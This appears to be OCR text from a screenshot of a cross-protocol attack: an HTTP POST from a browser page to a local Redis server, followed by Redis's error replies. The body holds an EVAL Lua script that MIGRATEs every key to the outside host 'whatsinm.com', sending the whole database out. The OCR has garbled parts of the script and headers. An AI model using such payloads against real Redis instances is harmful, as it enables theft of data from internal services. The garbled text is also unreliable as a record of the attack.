 POST / HTTP/1.1
Host: localhost: 6379
User-Agent: Mozilla/5.0 (Macintos; Intel Mac oS 10.12; rv: 50.0)
Gecko/20100101 Firefox/50.0
Accept:*/*
Accept-Language: en-0s, en;g=0.5
Accept-Encoding: gzip, deflate
referer: http: //localhost: 8000/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 110
origin: http: //localhost: 8000
Connection: close
EVAL 'for k, v in pairs(redis. call("KEYS", "*") do 4 redis.pcall("MIGRATE","whatsinm.com"11111 5 v0,200)end'0-ERR unknown
command 'POST'
-ERR unknown command 'Host:'
-ERR unknown command 'User-Agent:'
-ERR unknown command 'Gecko/20100101'
-ERR unknown command 'Accept:*/*'
-ERR unknown command 'Accept-Language:'
-ERR unknown command 'Accept-Encoding:'
-ERR unknown command 'referer:'
-ERR unknown command 'Content-Type:'
-ERR unknown command 'Content-Length:'
-ERR unknown command 'origin:'
-ERR unknown command 'Connection:'